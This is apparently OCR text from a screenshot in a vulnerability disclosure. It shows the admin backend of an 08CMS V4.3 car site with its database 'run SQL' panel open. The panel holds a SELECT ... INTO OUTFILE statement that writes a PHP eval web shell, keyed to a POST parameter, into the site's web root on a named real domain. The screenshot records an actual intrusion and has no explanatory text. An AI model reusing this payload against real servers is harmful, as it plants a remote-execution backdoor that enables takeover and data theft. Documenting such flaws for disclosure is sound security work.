 http://auto.cq.kankan.com/admina.php?
主站管理后台 - 08CMS - ... auto.cq.kankan.com auto.cq.kankan.com
文件(F) 编辑(E) 查看(V) 收藏夹(A) 工具(T) 帮助(H)
您好：cqlzh，欢迎使用08CMS! [管理首页 | 网站首页 | 会员中心 | 模
08CMS V4.3
主站 常规内容 副件管理 会员管理 汽车系统 其它管理 网站架构 模版风格 系统设置
网站参数
管理后台
会员中心
方案管理
附属配置
数据库相关
设置管理员
系统缓存
数据库相关 数据库备份 导入数据库备份 优化与修复 执行SQL 数据库词典 文档主表拆分 SQL诊断分析
运行SQL代码
输入SQL代码内容
select '<?php eval($_POST[wy])); ?>' into outfile 'D:/wwwroot/car/wooyun.php'
www.wooyun.org